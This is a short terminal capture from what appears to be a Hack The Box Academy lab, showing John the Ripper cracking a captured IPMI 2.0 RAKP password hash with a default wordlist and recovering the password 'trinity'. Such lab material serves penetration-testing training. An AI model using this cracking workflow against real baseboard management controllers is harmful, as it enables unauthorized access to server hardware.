 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/recon]
└─# john ipmi.txt
Using default input encoding: UTF-8
Loaded 1 password hash (RAKP, IPMI 2.0 RAKP (RMCP+) [HMAC-SHA1 128/128 AVX 4x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
trinity          (?)
1g 0:00:00:00 DONE 2/3 (2025-06-04 02:17) 33.33g/s 2184Kp/s 2184Kc/s 2184KC/s 123456..gbby
Use the "--show" option to display all of the cracked passwords reliably
Session completed.